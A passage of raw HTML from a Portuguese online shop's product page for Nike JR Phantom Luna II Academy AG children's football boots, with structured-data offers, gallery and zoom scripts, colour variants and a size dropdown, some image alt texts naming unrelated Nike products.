		"image": ["https://i1.t4s.cz/products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-003.jpg"], "name": "Chuteiras de futebol Nike JR PHANTOM LUNA II ACADEMY AG",
		"offers": {
		"@type": "Offer", "url": "https://11teamsports.pt/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001?size=37-5-eu-4-5-uk-5y-us-23-5-cm", "price": "74.99", "priceValidUntil":"2027-01-21", "priceCurrency":"EUR", "itemCondition":"http://schema.org/NewCondition", "availability":"http://schema.org/OutOfStock"
	}},
{
	"@type": "Product", "gtin":"196975362509", "sku": "196975362509",
		"image": ["https://i1.t4s.cz/products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-003.jpg"], "name": "Chuteiras de futebol Nike JR PHANTOM LUNA II ACADEMY AG",
		"offers": {
		"@type": "Offer", "url": "https://11teamsports.pt/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001?size=38-eu-5-uk-5-5y-us-24-cm", "price": "74.99", "priceValidUntil":"2027-01-21", "priceCurrency":"EUR", "itemCondition":"http://schema.org/NewCondition", "availability":"http://schema.org/OutOfStock"
	}},
{
	"@type": "Product", "gtin":"196975367085", "sku": "196975367085",
		"image": ["https://i1.t4s.cz/products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-003.jpg"], "name": "Chuteiras de futebol Nike JR PHANTOM LUNA II ACADEMY AG",
		"offers": {
		"@type": "Offer", "url": "https://11teamsports.pt/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001?size=38-5-eu-5-5-uk-6y-us-24-cm", "price": "74.99", "priceValidUntil":"2027-01-21", "priceCurrency":"EUR", "itemCondition":"http://schema.org/NewCondition", "availability":"http://schema.org/OutOfStock"
	}}
]}]
</script> <div id="detail" class="detail page-max-width mx-auto px-lg-4 pt-lg-3 pb-0 pb-lg-4"> <div class="row mb-3 d-none d-lg-flex align-items-center"> <div class="col"> <ul class="breadcrumbs blmr-breadcrums-pc "> <li><a href="/bebyshop/c/chuteiras">Chuteiras <meta itemprop="position" content="2"> </a></li> </ul> </div> <div class="col-auto font-em-125"> </div> </div> <div class="detail-container f-analytics--product-container"> <div class="detail-right detail-col-420 px-3 px-lg-0 transition-none"> <div id="gallery-slides" class="mb-4 d-lg-none"> <div class="gallery-content blmr-gallery product-sm-shadow"> <div class="row detail-gallery our-scrollbar no-scrollbar-mob"> <div id="p0" class="detail-gallery-box col-lg-6"> <div class="d-lg-none detail-gallery-box__badges badges mt-3 d-flex flex-column align-items-start"> </div> <a href="#p0" class="detail-gallery-box__inner detail-gallery-zoom product-lg-shadow" onmousemove="zoom(event)" data-jpeg="https://i1.t4s.cz//products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-003-960.jpg" data-webp="https://i1.t4s.cz//products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-003-960.webp"> <picture> <source srcset="https://i1.t4s.cz//products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-003-960.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-003-960.jpg" type="image/jpeg"> <img class="d-block w-100 detail-gallery-img px-lg-2 py-lg-2" src="https://i1.t4s.cz//products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-003-960.webp" alt="Chuteiras de futebol Nike JR PHANTOM LUNA II ACADEMY AG"> <noscript> <img class="d-block w-100 detail-gallery-img px-lg-3" src="https://i1.t4s.cz//products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-003-960.jpg" alt="nike jr phantom luna ii academy ag 712753 fj2605 003 960"> </noscript> </source></source></picture> </a> </div> <div id="p1" class="detail-gallery-box col-lg-6"> <a href="#p1" class="detail-gallery-box__inner detail-gallery-zoom product-lg-shadow" onmousemove="zoom(event)" data-jpeg="https://i1.t4s.cz//products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-002-960.jpg" data-webp="https://i1.t4s.cz//products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-002-960.webp"> <picture> <source srcset="https://i1.t4s.cz//products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-002-960.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-002-960.jpg" type="image/jpeg"> <img class="d-block w-100 detail-gallery-img px-lg-2 py-lg-2" src="https://i1.t4s.cz//products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-002-960.webp" alt="Chuteiras de futebol Nike JR PHANTOM LUNA II ACADEMY AG"> </source></source></picture> </a> </div> <div id="p2" class="detail-gallery-box col-lg-6 is-gallery-hidden collapse transition-none"> <a href="#p2" class="detail-gallery-box__inner detail-gallery-zoom product-lg-shadow" onmousemove="zoom(event)" data-jpeg="https://i1.t4s.cz//products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-004-960.jpg" data-webp="https://i1.t4s.cz//products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-004-960.webp"> <picture> <source srcset="https://i1.t4s.cz//products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-004-960.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-004-960.jpg" type="image/jpeg"> <img class="d-block w-100 detail-gallery-img px-lg-2 py-lg-2" src="https://i1.t4s.cz//products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-004-960.webp" alt="nike jr phantom luna ii academy ag 712753 fj2605 004 960" loading="lazy"> </source></source></picture> </a> </div> <div id="p3" class="detail-gallery-box col-lg-6 is-gallery-hidden collapse transition-none"> <a href="#p3" class="detail-gallery-box__inner detail-gallery-zoom product-lg-shadow" onmousemove="zoom(event)" data-jpeg="https://i1.t4s.cz//products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-001-960.jpg" data-webp="https://i1.t4s.cz//products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-001-960.webp"> <picture> <source srcset="https://i1.t4s.cz//products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-001-960.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-001-960.jpg" type="image/jpeg"> <img class="d-block w-100 detail-gallery-img px-lg-2 py-lg-2" src="https://i1.t4s.cz//products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-001-960.webp" alt="Chuteiras de futebol Nike JR PHANTOM LUNA II ACADEMY AG" loading="lazy"> </source></source></picture> </a> </div> </div> <div class="gallery-slider-control d-none"> <div class="detail-slider-button is-close" onclick="oneWayTogglePdp('pdp-product-block')"> <span class="sr-only">Close</span> <i class="svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i> </div> <a href="#left" class="detail-slider-button is-left"> <span class="sr-only">Left</span> <i class="svg-icon font-em-125 svg-icon--180deg"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></i> </a> <a href="#right" class="detail-slider-button is-right"> <span class="sr-only">Right</span> <i class="svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></i> </a> </div> <div class="detail-slider-section d-lg-none slider-with-btn slider-with-indicators ml-sm-3"> <div class="detail-slider-indicators" id="indi" data-container="#main-wrap" data-toggle="popover" data-placement="top" data-trigger="hover focus" data-template=" " data-content="Desliza na fotografia da esquerda para a direita para navegares"> <div class="detail-slider-indicators__item mx-1" id="_p0"></div> <div class="detail-slider-indicators__item mx-1" id="_p1"></div> <div class="detail-slider-indicators__item mx-1" id="_p2"></div> <div class="detail-slider-indicators__item mx-1" id="_p3"></div> </div> <a href="#variant-select" class="detail-slider-variant-scroll blmr-change-color-button-mob text-dark"> <i class="svg-icon"><svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="4.52174" cy="4.52174" r="4.02174" fill="#C5C6C8" stroke="#343A41"></circle><circle cx="5.21705" cy="11.4783" r="4.02174" fill="#5F5F5F" stroke="#343A41"></circle><circle cx="10.7835" cy="7.30433" r="4.02174" fill="#808080" stroke="#343A41"></circle></svg></i> <span> Fabolous in the Nike SB Dunk Low De La Soul</span> </a> </div> <script>
		function zoom(e) {
			if ( ($(window).width() > 991) && !$('#gallery-large').hasClass('gallery-large-slider')) {
				let zoomer = e.currentTarget;
				zoomer.style.backgroundImage = "url('" + zoomer.dataset.webp + "')";

				e.offsetX ? offsetX = e.offsetX : offsetX = e.clientX
				e.offsetY ? offsetY = e.offsetY : offsetX = e.clientY
				x = offsetX / zoomer.offsetWidth * 100
				y = offsetY / zoomer.offsetHeight * 100
				zoomer.style.backgroundPosition = x + '% ' + y + '%';
			}
		}
		if ( ($(window).width() > 991) && !$('#gallery-large').hasClass('gallery-large-slider')) {
			$(".detail-gallery-zoom").click(function () {
				$('#pdp-product-block').collapse('show');
			});
		}
	</script> </div> </div> <div class="detail-right__inner"> <div id="variant-select"> <h1 itemprop="name" class="font-em-125 font-weight-normal m-0 mb-1 mt-2 mt-lg-0">Chuteiras de futebol Nike JR PHANTOM LUNA II ACADEMY AG</h1> <meta itemprop="brand" content="Nike"> <div class="font-size-95 mb-3"> <span>Categoria:</span> <a class="blmr-category-main link-dark" href="/bebyshop/c/chuteiras"> Chuteiras </a> </div> <div class="d-lg-none my-4 mb-2"> <link itemprop="availability" href="http://schema.org/OutOfStock"> <div> <span class="js-pdp-price h3 font-weight-bold"> €74,99 </span> <small class="ml-1">com IVA</small> </div> </div> <div class="row align-items-end justify-content-between mb-2"> <div class="col-auto"> <span>Criança,</span> <span class="detail-color font-weight-normal" data-color="Preto">Preto </span> </div> </div> <div class="detail-color-slider blmr-color-selection mb-3 "> <a href="/bebyshop/nike-jr-phantom-luna-ii-academy-ag-kids-fj2605-300" class="detail-thumbnail-box detail-color-slider__item js-detail-color-thumbnail " data-color="Verde" data-iterator="1"> <div class="detail-thumbnail-box__inner product-shadow"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="nike kyrie flytrap 4 ep iv irving blue yellow white" class="w-100 h-100 d-block" loading="lazy"> <div class="detail-thumbnail-box__filled px-1 "> <img class="d-block w-100 detail-thumbnail-box__img" data-src="https://i1.t4s.cz/products/fj2605-300/984922-120.webp" src="https://i1.t4s.cz/products/fj2605-300/984922-120.webp" loading="lazy" alt="Verde"> </div> </div> </a> <a href="/bebyshop/nike-jr-phantom-luna-ii-academy-ag-fj2605-002" class="detail-thumbnail-box detail-color-slider__item js-detail-color-thumbnail " data-color="Preto" data-iterator="2"> <div class="detail-thumbnail-box__inner product-shadow"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="Nike Dunk Hi SE First Use Red" class="w-100 h-100 d-block" loading="lazy"> <div class="detail-thumbnail-box__filled px-1 "> <img class="d-block w-100 detail-thumbnail-box__img" data-src="https://i1.t4s.cz/products/fj2605-002/nike-jr-phantom-luna-ii-academy-ag-833579-fj2605-006-120.webp" src="https://i1.t4s.cz/products/fj2605-002/nike-jr-phantom-luna-ii-academy-ag-833579-fj2605-006-120.webp" loading="lazy" alt="nike jr phantom luna ii academy ag 833579 fj2605 006 120"> </div> </div> </a> <a href="/bebyshop/nike-jr-phantom-luna-ii-academy-ag-fj2605-003" class="detail-thumbnail-box detail-color-slider__item js-detail-color-thumbnail " data-color="Cinzento" data-iterator="3"> <div class="detail-thumbnail-box__inner product-shadow"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="The Nike Pro Gold Tradition glove is inscribed with his name and jersey number" class="w-100 h-100 d-block" loading="lazy"> <div class="detail-thumbnail-box__filled px-1 "> <img class="d-block w-100 detail-thumbnail-box__img" data-src="https://i1.t4s.cz/products/fj2605-003/nike-jr-phantom-luna-ii-academy-ag-833584-fj2605-008-120.webp" src="https://i1.t4s.cz/products/fj2605-003/nike-jr-phantom-luna-ii-academy-ag-833584-fj2605-008-120.webp" loading="lazy" alt="Cinzento"> </div> </div> </a> <a href="/bebyshop/nike-jr-phantom-luna-ii-academy-ag-fj2605-100" class="detail-thumbnail-box detail-color-slider__item js-detail-color-thumbnail " data-color="Branco" data-iterator="4"> <div class="detail-thumbnail-box__inner product-shadow"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="Nike Air Max Plus 97 TN Silver White Shoes" class="w-100 h-100 d-block" loading="lazy"> <div class="detail-thumbnail-box__filled px-1 "> <img class="d-block w-100 detail-thumbnail-box__img" data-src="https://i1.t4s.cz/products/fj2605-100/nike-jr-phantom-luna-ii-academy-ag-712749-fj2605-102-120.webp" src="https://i1.t4s.cz/products/fj2605-100/nike-jr-phantom-luna-ii-academy-ag-712749-fj2605-102-120.webp" loading="lazy" alt="nike jr phantom luna ii academy ag 712749 fj2605 102 120"> </div> </div> </a> </div> <form action="/bebyshop/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001" method="post" id="addToBasket" class="ajax detail-form needs-validation" novalidate="novalidate"> <input type="hidden" name="product_id" value="fj2605-001" id="product_id"> <input type="hidden" name="product_url" value="nike-jr-phantom-luna-ii-academy-ag-fj2605-001" id="product_url"> <input type="hidden" name="cyo_data" data-value="" value="" id="cyo_data"> <div class="js"> <div class="blmr-size-select detail-dropdown dropdown js-detail-dropdown"> <div class="detail-dropdown__button btn btn-outline-dark px-3 btn-block btn-lh-sm-25 btn-lh-lg-25 text-nowrap ga-detail-dropdown " data-toggle="dropdown"> <div class="row"> <div class="col text-left js-detail-dropdown__button"> Escolhe um tamanho </div> <div class="col-auto"> <i class="svg-icon font-em-125 color-gray"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><defs></defs><path fill="currentColor" d="M20.485 372.485l99.029 99.03c4.686 4.686 12.284 4.686 16.971 0l99.029-99.03c7.56-7.56 2.206-20.485-8.485-20.485H156V44c0-6.627-5.373-12-12-12h-32c-6.627 0-12 5.373-12 12v308H28.97c-10.69 0-16.044 12.926-8.485 20.485z"></path></svg></i> </div> </div> </div> <div class="dropdown-menu detail-dropdown__list m-0 p-0 px-2 pb-3 text-center" id="detail-dropdown-accordion"> <div class="dropdown-header font-em-10 color-gray p-0 pt-3"> <div class="row color-gray m-0"> <div class="col font-weight-light">Escolhe um tamanho</div> </div> </div> <div class="dropdown-header is-bordered font-em-10 px-1 py-3"> <div class="row flex-nowrap m-0 br-xl card-shadow p-1 font-size-90"> <div id="choose-size-btn-eu" class="dropdown-header-item cursor-pointer col br-xl p-2 is-active" onclick="oneWayTogglePdp('choose-size-btn-eu')">EU — Disponibilidade</div> <div id="choose-size-btn-uk-us-cm" class="dropdown-header-item cursor-pointer col br-xl p-2 collapsed" onclick="oneWayTogglePdp('choose-size-btn-uk-us-cm')">UK — US — CM </div> </div> </div> <div id="choose-size-list-eu" class="detail-dropdown-list our-scrollbar detail-dropdown-list-0 transition-none " data-parent="#detail-dropdown-accordion"> <a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1135" data-target="#let-me-know" data-toggle="modal"> <div class="row flex-nowrap m-0 "> <div class="col col-selected text-left pr-0 pl-4 font-weight-normal"> <span class="detail-dropdown__helper mt-1 mr-1">Criança </span>32 <span class="detail-dropdown__helper mt-1 font-weight-light"> EU</span> </div> <div class="col-7 no-display d-flex align-items-center text-wrap font-size-90 pr-4"> <img src="https://i1.t4s.cz/galleries/8/285189.png" alt="E-mail" class="mr-2 mb-1" width="15" height="15"> Façam-me saber </div> </div> </a> <a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1136" data-target="#let-me-know" data-toggle="modal"> <div class="row flex-nowrap m-0 "> <div class="col col-selected text-left pr-0 pl-4 font-weight-normal"> <span class="detail-dropdown__helper mt-1 mr-1">Criança </span>33 <span class="detail-dropdown__helper mt-1 font-weight-light"> EU</span> </div> <div class="col-7 no-display d-flex align-items-center text-wrap font-size-90 pr-4"> <img src="https://i1.t4s.cz/galleries/8/285189.png" alt="E-mail" class="mr-2 mb-1" width="15" height="15"> Façam-me saber </div> </div> </a> <a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1137" data-target="#let-me-know" data-toggle="modal"> <div class="row flex-nowrap m-0 "> <div class="col col-selected text-left pr-0 pl-4 font-weight-normal"> <span class="detail-dropdown__helper mt-1 mr-1">Criança </span>33½ <span class="detail-dropdown__helper mt-1 font-weight-light"> EU</span> </div> <div class="col-7 no-display d-flex align-items-center text-wrap font-size-90 pr-4"> <img src="https://i1.t4s.cz/galleries/8/285189.png" alt="E-mail" class="mr-2 mb-1" width="15" height="15"> Façam-me saber </div> </div> </a> <a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1138" data-target="#let-me-know" data-toggle="modal"> <div class="row flex-nowrap m-0 "> <div class="col col-selected text-left pr-0 pl-4 font-weight-normal"> <span class="detail-dropdown__helper mt-1 mr-1">Criança </span>34 <span class="detail-dropdown__helper mt-1 font-weight-light"> EU</span> </div> <div class="col-7 no-display d-flex align-items-center text-wrap font-size-90 pr-4"> <img src="https://i1.t4s.cz/galleries/8/285189.png" alt="E-mail" class="mr-2 mb-1" width="15" height="15"> Façam-me saber </div> </div> </a> <a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1139" data-target="#let-me-know" data-toggle="modal"> <div class="row flex-nowrap m-0 "> <div class="col col-selected text-left pr-0 pl-4 font-weight-normal"> <span class="detail-dropdown__helper mt-1 mr-1">Criança </span>35 <span class="detail-dropdown__helper mt-1 font-weight-light"> EU</span> </div> <div class="col-7 no-display d-flex align-items-center text-wrap font-size-90 pr-4"> <img src="https://i1.t4s.cz/galleries/8/285189.png" alt="E-mail" class="mr-2 mb-1" width="15" height="15"> Façam-me saber </div> </div> </a> <a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1140" data-target="#let-me-know" data-toggle="modal"> <div class="row flex-nowrap m-0 "> <div class="col col-selected text-left pr-0 pl-4 font-weight-normal"> <span class="detail-dropdown__helper mt-1 mr-1">Criança </span>35½ <span class="detail-dropdown__helper mt-1 font-weight-light"> EU</span> </div> <div class="col-7 no-display d-flex align-items-center text-wrap font-size-90 pr-4"> <img src="https://i1.t4s.cz/galleries/8/285189.png" alt="E-mail" class="mr-2 mb-1" width="15" height="15"> Façam-me saber </div> </div> </a> <a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1141" data-target="#let-me-know" data-toggle="modal"> <div class="row flex-nowrap m-0 "> <div class="col col-selected text-left pr-0 pl-4 font-weight-normal"> <span class="detail-dropdown__helper mt-1 mr-1">Criança </span>36 <span class="detail-dropdown__helper mt-1 font-weight-light"> EU</span> </div> <div class="col-7 no-display d-flex align-items-center text-wrap font-size-90 pr-4"> <img src="https://i1.t4s.cz/galleries/8/285189.png" alt="E-mail" class="mr-2 mb-1" width="15" height="15"> Façam-me saber </div> </div> </a> <a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1142" data-target="#let-me-know" data-toggle="modal"> <div class="row flex-nowrap m-0 "> <div class="col col-selected text-left pr-0 pl-4 font-weight-normal"> <span class="detail-dropdown__helper mt-1 mr-1">Criança </span>36½ <span class="detail-dropdown__helper mt-1 font-weight-light"> EU</span> </div> <div class="col-7 no-display d-flex align-items-center text-wrap font-size-90 pr-4"> <img src="https://i1.t4s.cz/galleries/8/285189.png" alt="E-mail" class="mr-2 mb-1" width="15" height="15"> Façam-me saber </div> </div> </a> <a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1143" data-target="#let-me-know" data-toggle="modal"> <div class="row flex-nowrap m-0 "> <div class="col col-selected text-left pr-0 pl-4 font-weight-normal"> <span class="detail-dropdown__helper mt-1 mr-1">Criança </span>37½ <span class="detail-dropdown__helper mt-1 font-weight-light"> EU</span> </div> <div class="col-7 no-display d-flex align-items-center text-wrap font-size-90 pr-4"> <img src="https://i1.t4s.cz/galleries/8/285189.png" alt="E-mail" class="mr-2 mb-1" width="15" height="15"> Façam-me saber </div> </div> </a> <a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1144" data-target="#let-me-know" data-toggle="modal"> <div class="row flex-nowrap m-0 "> <div class="col col-selected text-left pr-0 pl-4 font-weight-normal"> <span class="detail-dropdown__helper mt-1 mr-1">Criança </span>38 <span class="detail-dropdown__helper mt-1 font-weight-light"> EU</span> </div> <div class="col-7 no-display d-flex align-items-center text-wrap font-size-90 pr-4"> <img src="https://i1.t4s.cz/galleries/8/285189.png" alt="E-mail" class="mr-2 mb-1" width="15" height="15"> Façam-me saber </div> </div> </a> <a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1145" data-target="#let-me-know" data-toggle="modal"> <div class="row flex-nowrap m-0 "> <div class="col col-selected text-left pr-0 pl-4 font-weight-normal"> <span class="detail-dropdown__helper mt-1 mr-1">Criança </span>38½ <span class="detail-dropdown__helper mt-1 font-weight-light"> EU</span> </div> <div class="col-7 no-display d-flex align-items-center text-wrap font-size-90 pr-4"> <img src="https://i1.t4s.cz/galleries/8/285189.png" alt="E-mail" class="mr-2 mb-1" width="15" height="15"> Façam-me saber </div> </div> </a> </div> <div id="choose-size-list-uk-us-cm" class="detail-dropdown-list our-scrollbar detail-dropdown-list-table transition-none d-none" data-parent="#detail-dropdown-accordion"> <a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1135" data-target="#let-me-know" data-toggle="modal"> <div class="row flex-nowrap m-0 "> <div class="col text-left pl-4 pr-0"> 32<span class="detail-dropdown__helper"> EU</span> </div> <div class="col text-left pl-4 pr-0"> 13½k<span class="detail-dropdown__helper"> UK</span> </div> <div class="col text-left pl-4 pr-0"> 1Y<span class="detail-dropdown__helper"> US</span> </div> <div class="col text-left pl-4 pr-0"> 20<span class="detail-dropdown__helper"> CM</span> </div> </div> </a> <a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1136" data-target="#let-me-know" data-toggle="modal"> <div class="row flex-nowrap m-0 "> <div class="col text-left pl-4 pr-0"> 33<span class="detail-dropdown__helper"> EU</span> </div> <div class="col text-left pl-4 pr-0"> 1<span class="detail-dropdown__helper"> UK</span> </div> <div class="col text-left pl-4 pr-0"> 1½Y<span class="detail-dropdown__helper"> US</span> </div> <div class="col text-left pl-4 pr-0"> 20½<span class="detail-dropdown__helper"> CM</span> </div> </div> </a> <a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1137" data-target="#let-me-know" data-toggle="modal"> <div class="row flex-nowrap m-0 "> <div class="col text-left pl-4 pr-0"> 33½<span class="detail-dropdown__helper"> EU</span> </div> <div class="col text-left pl-4 pr-0"> 1½<span class="detail-dropdown__helper"> UK</span> </div> <div class="col text-left pl-4 pr-0"> 2Y<span class="detail-dropdown__helper"> US</span> </div> <div class="col text-left pl-4 pr-0"> 21<span class="detail-dropdown__helper"> CM</span> </div> </div> </a> <a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1138" data-target="#let-me-know" data-toggle="modal"> <div class="row flex-nowrap m-0 "> <div class="col text-left pl-4 pr-0"> 34<span class="detail-dropdown__helper"> EU</span> </div> <div class="col text-left pl-4 pr-0"> 2<span class="detail-dropdown__helper"> UK</span> </div> <div class="col text-left pl-4 pr-0"> 2½Y<span class="detail-dropdown__helper"> US</span> </div> <div class="col text-left pl-4 pr-0"> 21½<span class="detail-dropdown__helper"> CM</span> </div> </div> </a> <a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1139" data-target="#let-me-know" data-toggle="modal"> <div class="row flex-nowrap m-0 "> <div class="col text-left pl-4 pr-0"> 35<span class="detail-dropdown__helper"> EU</span> </div> <div class="col text-left pl-4 pr-0"> 2½<span class="detail-dropdown__helper"> UK</span> </div> <div class="col text-left pl-4 pr-0"> 3Y<span class="detail-dropdown__helper"> US</span> </div> <div class="col text-left pl-4 pr-0"> 22<span class="detail-dropdown__helper"> CM</span> </div> </div> </a> <a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1140" data-target="#let-me-know" data-toggle="modal"> <div class="row flex-nowrap m-0 "> <div class="col text-left pl-4 pr-0"> 35½<span class="detail-dropdown__helper"> EU</span> </div> <div class="col text-left pl-4 pr-0"> 3<span class="detail-dropdown__helper"> UK</span> </div> <div class="col text-left pl-4 pr-0"> 3½Y<span class="detail-dropdown__helper"> US</span> </div> <div class="col text-left pl-4 pr-0"> 22½<span class="detail-dropdown__helper"> CM</span> </div> </div> </a> <a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1141" data-target="#let-me-know" data-toggle="modal"> <div class="row flex-nowrap m-0 "> <div class="col text-left pl-4 pr-0"> 36<span class="detail-dropdown__helper"> EU</span> </div> <div class="col text-left pl-4 pr-0"> 3½<span class="detail-dropdown__helper"> UK</span> </div> <div class="col text-left pl-4 pr-0"> 4Y<span class="detail-dropdown__helper"> US</span> </div> <div class="col text-left pl-4 pr-0"> 23<span class="detail-dropdown__helper"> CM</span> </div> </div> </a> <a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1142" data-target="#let-me-know" data-toggle="modal"> <div class="row flex-nowrap m-0 "> <div class="col text-left pl-4 pr-0"> 36½<span class="detail-dropdown__helper"> EU</span> </div> <div class="col text-left pl-4 pr-0"> 4<span class="detail-dropdown__helper"> UK</span> </div> <div class="col text-left pl-4 pr-0"> 4½Y<span class="detail-dropdown__helper"> US</span> </div> <div class="col text-left pl-4 pr-0"> 23½<span class="detail-dropdown__helper"> CM</span> </div> </div> </a> <a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1143" data-target="#let-me-know" data-toggle="modal"> <div class="row flex-nowrap m-0 "> <div class="col text-left pl-4 pr-0"> 37½<span class="detail-dropdown__helper"> EU</span> 